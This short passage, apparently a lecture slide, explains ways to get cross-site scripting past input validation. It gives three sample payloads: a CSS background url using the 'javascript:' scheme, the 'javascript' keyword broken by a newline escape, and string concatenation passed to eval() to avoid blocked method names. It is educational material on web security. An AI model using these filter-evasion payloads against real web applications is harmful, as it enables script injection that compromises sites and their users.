 Ideas to Bypass Input Verification

• Even web applications which validate user inputs can be the target of XSS
attacks. Some strategies to bypass such checks

• <div style="background:url('javascript:alert(1)')">
javascript is accepted in CSS

• <div style="background:url('java\nscript:alert(1)')">
If the keyword "javascript" is filtered out, we can try to write it as follows.

• alert(eval('document.body.inne' + 'rHTML'));
If keywords representing "useful" javascript methods are filtered out, we can use the powerful eval() function to interpret a concatenation of string.